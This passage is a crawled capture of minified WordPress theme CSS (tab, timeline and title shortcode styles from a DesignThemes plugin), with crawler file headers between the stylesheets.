ul.dt-sc-tabs-vertical-frame>li>a{padding:14px 8px}ul.dt-sc-tabs-vertical-frame>li>a>span{margin:0 5px 0 0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding-left:20px;padding-right:20px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current::before{right:20px;top:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current::before{top:28px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame{width:97%}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:11px;padding:15px 12px 14px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current::before{border-bottom-width:23px;border-top-width:23px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768482708
body_size: 2704
content:
@charset "utf-8";.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3,.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-hr-timeline-section.type1,.dt-sc-hr-timeline-wrapper{float:left;width:100%;clear:both;margin:0;padding:0;position:relative}.dt-sc-hr-timeline-section.type1:before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;height:5px;width:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{content:"";position:absolute;top:0;bottom:0;margin:auto;height:5px;width:9000px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before{left:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{right:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content{display:inline-block;padding:25px 20px 30px;border-radius:5px;text-align:center;width:50%;margin:0 0 35px;position:relative}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{float:right;margin:45px 0 0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{border:5px solid;height:26px;bottom:-13px;width:26px;-webkit-border-radius:50%;border-radius:50%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-43px;height:30px;width:5px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before{bottom:inherit;top:-13px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-42px}.dt-sc-hr-timeline-section.type2{float:left;width:100%;margin:0;padding:0;clear:both;position:relative}.dt-sc-hr-timeline-section.type2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:5px;width:78%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content{text-align:center}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{display:inline-block;text-align:center;padding:0 0 75px;position:relative;top:19px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:93px 0 0;top:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{font-size:15px;font-weight:700;text-transform:uppercase;position:relative;margin-bottom:25px;margin-bottom:45px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before{content:"";position:absolute;left:0;right:0;bottom:-10px;margin:auto;height:1px;width:70px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{margin-bottom:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{content:"";position:absolute;left:42%;left:-webkit-calc(50% - 13px);left:-moz-calc(50% - 13px);left:calc(50% - 13px);bottom:14px;width:26px;height:26px;border:1px solid;border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after{content:"";position:absolute;left:50%;left:-webkit-calc(50% - 2px);left:-moz-calc(50% - 2px);left:calc(50% - 2px);bottom:39px;width:5px;height:44px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{bottom:inherit;top:22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{bottom:inherit;top:48px}.dt-sc-timeline-section{float:left;width:100%;clear:both;margin:0 0 46px;padding:0;position:relative}.dt-sc-timeline-section:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;height:100%;width:5px}.dt-sc-timeline{display:inline-block;width:100%}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-19px}.dt-sc-timeline-section .dt-sc-timeline:last-child{margin-bottom:-46px}.dt-sc-timeline .column{margin:0;width:50%}.dt-sc-timeline.right>.column{float:right}.dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px}.dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:24px}.dt-sc-timeline.left .dt-sc-timeline-content{text-align:right;padding:0 120px 0 0;position:relative}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 120px;position:relative}.dt-sc-timeline .dt-sc-timeline-content:before{content:"";position:absolute;top:0;bottom:0;right:72px;margin:auto;width:26px;height:26px;border:5px solid;border-radius:50%}.dt-sc-timeline .dt-sc-timeline-content:after{content:"";position:absolute;top:0;bottom:0;right:3px;margin:auto;width:70px;height:5px}.dt-sc-timeline.right .dt-sc-timeline-content:before{right:inherit;left:73px}.dt-sc-timeline.right .dt-sc-timeline-content:after{right:inherit;left:2px}.dt-sc-timeline-section.type2:before{width:3px;height:85%}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:-60px}.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content{text-align:center;padding:0}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{margin:17px auto;display:inline-block;overflow:hidden;position:relative;border:3px solid;position:relative;z-index:1}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img{width:150px;float:left}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:30px;margin-bottom:10px;display:inline-block}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px;line-height:27px;margin-bottom:0;width:62%;margin:0 19%}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before{border:0}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{width:45%;height:1px;border-top:2px dotted;background:none;top:76px;bottom:inherit}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{right:1px}.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content::after{left:2px;right:auto}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content{margin-bottom:0}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2{font-size:30px;font-style:italic;font-weight:700}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after{width:70px;top:13px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-bottom:0;margin-left:-5px;margin-top:100px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content{padding-right:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after{border-width:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2{margin-top:10px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span{margin-bottom:15px}.dt-sc-timeline-section.type2:after{content:"";position:absolute;left:0;right:0;top:-15px;margin:auto;border:3px solid;width:16px;height:16px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-timeline-section.type3{padding:30px 0}.dt-sc-timeline-section.type3:before{width:2px;height:100%;background:rgba(0,0,0,.1)}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before{right:0;width:24px;height:24px;border:2px solid rgba(0,0,0,.1);z-index:1;right:-12px;top:40px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after{background:#fff;width:34px;height:34px;border-radius:50%;right:-18px;top:35px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2{position:relative;padding:10px 0 0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:30px;height:2px;top:0;right:0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#000;margin-bottom:5px;display:inline-block}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{left:0;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before{left:-12px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after{left:-18px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content{padding-top:30px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:105px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:105px}.dt-sc-timeline-section.type4:before{background:#222}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:80px}.dt-sc-timeline-section.type4 .dt-sc-timeline:last-child{padding-bottom:55px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type4 .dt-sc-timeline:first-child{margin-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2{text-transform:uppercase;position:relative;margin-bottom:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:16px;color:#222;font-weight:600}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:70px;height:1px;right:0;bottom:-10px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{right:inherit;left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right>.column{float:right}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;top:0;text-align:center;width:100%;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay h5{color:#fff;font-weight:700;line-height:28px;text-transform:uppercase;padding:37px 30px;font-size:18px}.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay{opacity:1;filter:alpha(opacity=100)}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{position:absolute;margin-left:30px;max-width:136px;right:-166px;top:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img{border-radius:50%;box-shadow:0 0 0 3px #222}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before{content:"";position:absolute;left:-48px;top:55px;width:25px;height:25px;border:1px solid #222;background:#fff;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after{content:"";position:absolute;left:-30px;top:67px;width:30px;height:5px;background:#222;z-index:-1}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{right:inherit;left:-166px;margin-right:30px;margin-left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before{left:153px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after{left:132px}.dt-sc-timeline-section.type5{margin-bottom:0}.dt-sc-timeline-section.type5:before{background:rgba(0,0,0,.1);width:1px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type5 .dt-sc-timeline:first-child,.dt-sc-timeline-section.type5 .dt-sc-timeline:last-child{margin:0}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{position:relative;float:left}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{position:absolute;right:-38px;height:75px;width:75px;text-align:center;background:#fff}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:40px;line-height:75px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:20px;margin-bottom:15px;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#1b1310;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content p{color:rgba(0,0,0,.3)}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{right:inherit;left:-38px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content{position:relative;padding-left:85px;text-align:left}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content::before{border-left:5px solid #fff;content:"";display:inline-block;height:80%;left:33px;position:absolute;top:0}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3{font-size:18px;text-transform:none}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span{background:#0eb2e7;border-radius:50%;box-shadow:0 0 0 7px #fff;color:#fff;font-size:25px;height:56px;left:7px;line-height:56px;position:absolute;text-align:center;top:7px;width:56px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4{font-size:50px;margin-top:35px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-42px}::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-41px}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{left:0;top:0}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{right:-160px}}.dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#fff}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{background:#f5f5f5}.dt-sc-timeline-section:before,.dt-sc-timeline .dt-sc-timeline-content:after{background:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{background:#fff}.dt-sc-hr-timeline-section.type2:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after,.dt-sc-title.with-two-color-stripe:before{background:#222}.dt-sc-timeline .dt-sc-timeline-content:before{border-color:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{border-color:#222}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-bottom:10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:40px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{font-size:12px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:50px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:50px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{width:106px}.dt-sc-hr-timeline-section.type1:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{bottom:48px}.dt-sc-timeline .dt-sc-timeline-content h2{line-height:30px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:20px}}@media only screen and (max-width:767px){.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-timeline .column{width:100%}.dt-sc-hr-timeline-section.type1 .column{margin-bottom:0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{margin:42px 0 0}.dt-sc-hr-timeline-section.type2::before{content:none}.dt-sc-hr-timeline-section.type2 .column{margin-bottom:50px}.dt-sc-hr-timeline-section.type2 .column:last-child{margin-bottom:20px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{content:"";height:5px;margin:0 auto;position:absolute;left:0;right:0;width:calc(100% - 40px);z-index:-1}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after{top:-22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:75px 0 0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{top:26px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{top:52px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after{content:none}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section::before{right:auto}.dt-sc-timeline-section::after{content:"";height:100%;right:0;margin:auto;position:absolute;right:0;top:0;width:5px}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-10px}.dt-sc-timeline .dt-sc-timeline-content::after{right:0;width:25px}.dt-sc-timeline.right .dt-sc-timeline-content::after{left:0}.dt-sc-timeline .dt-sc-timeline-content::before{right:25px}.dt-sc-timeline.left .dt-sc-timeline-content{padding:0 70px 0 0}.dt-sc-timeline.right .dt-sc-timeline-content::before{left:25px}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 70px}.dt-sc-timeline-section.type2{border-width:0 3px;border-style:solid}.dt-sc-timeline-section.type2::after{left:auto;right:-10px}.dt-sc-timeline-section.type2::before{border-width:3px;border-style:solid;content:"";height:16px;left:-9px;margin:auto;position:absolute;top:-15px;transform:rotate(45deg);width:16px}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:15px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-top:20px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::before{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content::after{border-width:2px;width:100%}.dt-sc-timeline-section.type3::after{width:2px}.dt-sc-timeline-section.type5::after{width:1px}.dt-sc-timeline-section.type3::after,.dt-sc-timeline-section.type4::after,.dt-sc-timeline-section.type5::after{z-index:-1}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:40px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:40px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:30px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-top:165px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{margin-left:0;margin-right:30px;right:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::after{left:auto;right:-30px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::before{left:auto;right:-40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{margin-left:30px;margin-right:0;left:0;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::before{left:-40px;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::after{left:-30px;right:auto}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{height:50px;right:-26px;width:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{left:-26px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:36px;line-height:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:15px;padding-right:35px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:35px;padding-right:15px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{margin:0 0 20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:15px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{background-color:#222}.dt-sc-timeline-section::after{background-color:rgba(0,0,0,.05)}.dt-sc-timeline-section.type2::before{background-color:rgba(0,0,0,0)}.dt-sc-timeline-section.type4::after{background-color:#222}}@media only screen and (max-width:479px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-4px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 10px)}.dt-sc-timeline-section{display:block;float:none;margin-left:auto;margin-right:auto;width:95%}.dt-sc-timeline-section.type5{width:90%}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:10px;line-height:normal}}@media only screen and (max-width:319px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{height:75px;width:80px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after{top:57px}.dt-sc-timeline-section.type5{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768482708
body_size: 2107
content:
.dt-sc-title{position:relative;clear:both;float:left}.aligncenter .dt-sc-title{text-align:center;width:100%}.dt-sc-title.with-two-color-bg{margin-bottom:60px}.dt-sc-title.with-two-color-bg:before{content:"";position:absolute;left:-20px;top:0;width:100%;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-two-color-bg:after{content:"";height:100%;top:0;right:100%;position:absolute;-ms-transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);transform:skewX(-30deg) translateX(-30px);width:9000px}.dt-sc-title.with-two-color-bg h2{padding:25px 30px 23px 10px;position:relative;z-index:1;margin:0;left:10px}.dt-sc-title.script-with-sub-title h2{font-weight:400;margin-bottom:0;letter-spacing:normal}.dt-sc-title.with-two-border h2{position:relative;display:inline-block}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{content:"";position:absolute;top:50%;width:80px;height:2px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-title.with-two-border h2:before{left:-100px}.dt-sc-title.with-two-border h2:after{right:-99px}.dt-sc-title.with-sub-title h2{margin-bottom:10px}.dt-sc-title.with-sub-title h3{font-size:14px;letter-spacing:1px}.dt-sc-title.with-two-color-stripe{position:relative;width:100%;margin:0 0 50px}.dt-sc-title.with-two-color-stripe:before,.dt-sc-title.with-two-color-stripe:after{content:"";height:100%;position:absolute;top:0;width:9000px}.dt-sc-title.with-two-color-stripe:before{right:100%;transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);-ms-transform:skewX(-30deg) translateX(-30px)}.dt-sc-title.with-two-color-stripe:after{left:100%;transform:skewX(-30deg) translateX(30px);-webkit-transform:skewX(-30deg) translateX(30px);-ms-transform:skewX(-30deg) translateX(30px)}.dt-sc-title.with-two-color-stripe h3{font-size:20px;margin:40px 0 -5px;letter-spacing:1px;float:left}.dt-sc-title.with-two-color-stripe h2{font-size:34px;font-weight:900;letter-spacing:2px;float:left;clear:both;margin-bottom:0}.dt-sc-title.with-two-color-stripe h5{float:left;position:relative;padding:50px 0 40px 100px;margin:-50px 0 0;font-size:14px}.dt-sc-title.with-two-color-stripe h5:before{content:"";position:absolute;left:57px;height:100%;width:1px;top:-5px;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-right-border-decor{float:left;clear:both;width:100%;margin:0;padding:0 0 20px 70px}.dt-sc-title.with-right-border-decor:before{content:"";position:absolute;bottom:0;left:21px;top:35px;height:auto;width:1px}.dt-sc-title.with-right-border-decor:after{content:"";position:absolute;left:15px;bottom:0;width:13px;height:13px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px}.dt-sc-title.with-right-border-decor h2{margin:-7px 0 40px;line-height:40px;position:relative}.dt-sc-title.with-right-border-decor p{font-size:14px}.dt-sc-title.with-right-border-decor .dt-sc-button{margin-top:30px;clear:both}.dt-sc-title.with-right-border-decor h2:before{content:"";position:absolute;left:-62px;top:10px;width:28px;height:28px;border:4px solid;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:3px}.dt-sc-title.with-right-border-decor>h4:first-child{color:#cacaca;margin-bottom:10px;font-weight:300;font-size:20px;text-transform:uppercase;padding-bottom:20px}.dt-sc-title.with-right-border-decor>h5:first-child{color:#cacaca;margin-bottom:5px;font-weight:400;font-size:18px;text-transform:uppercase;padding-bottom:10px}.dt-sc-title.with-right-border-decor>h6:first-child{color:#cacaca;margin-bottom:0;font-weight:400;font-size:16px;text-transform:uppercase;padding-bottom:10px}.aligncenter 